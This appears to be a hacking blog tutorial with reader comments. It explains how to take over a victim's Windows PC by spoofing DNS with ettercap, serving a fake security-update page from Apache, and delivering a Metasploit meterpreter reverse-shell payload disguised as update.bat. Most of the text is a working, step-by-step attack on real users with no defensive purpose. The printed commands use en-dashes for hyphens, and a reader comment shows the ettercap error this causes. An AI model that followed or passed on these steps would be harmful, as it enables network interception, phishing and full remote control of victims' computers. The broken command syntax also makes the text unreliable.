Hack Remote PC using Fake Updates Scam with Ettercap and Metasploit
First of all, go to Kali Linux Home directory. Move to etc /ettercap directory. Now edit etter.dns File.

Modify the contents of the etter.dns and add your own pc IP address as A record.

Now run the following command with victim pc IP address to spoof the victim pc.
ettercap –i eth0 –T –q –P dns_spoof -M ARP /192.168.0.103.//

It will activate dns_spoof plug-in.

Open terminal and type msfconsole to open metasploit
Now type use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set lhost 192.168.0.125 (IP of Local Host)
msf exploit (web_delivery)>set lport 4444
msf exploit (web_delivery)>set target 2
msf exploit (web_delivery)>set payload windows/meterpreter/reverse_tcp
msf exploit (web_delivery)>exploit

Now copy this Powershell.exe code and save as update .bat file.

Now create a fake website page showing windows security update message. In webpage, give the hyperlink as update.bat file.

Now save this webpage as index.html and paste it in directory /var /www/html.
Now start Apache server .write following command. Service Apache2 start.
When the victim will open any web, this page showing windows security update message will displayed.

When victim will click on download update link & save the batch file. The batch file will execute automatically.

Now you will get the control of victim PC. Now type the following command. Now type sessions –l to display sessions opened when the victim opens the link
Now the session has opened type sysinfo to get system information, then type shell to enter into Victims command prompt.
When I open etter.dns file it isn’t empty the way you showed in your blog. It has some commands written inside. So…could you please help me out? I have a feeling that whatever you did is outdated. Or am I wrong?
ettercap –i eth0 –T –q –P dns_spoof -M ARP /192.168.1.4.//
ettercap 0.8.4-rc copyright 2001-2019 Ettercap Development Team
TARGET (–i) contains invalid chars !
I get this error when I enter the above command. Why is that? Any help would be appreciated.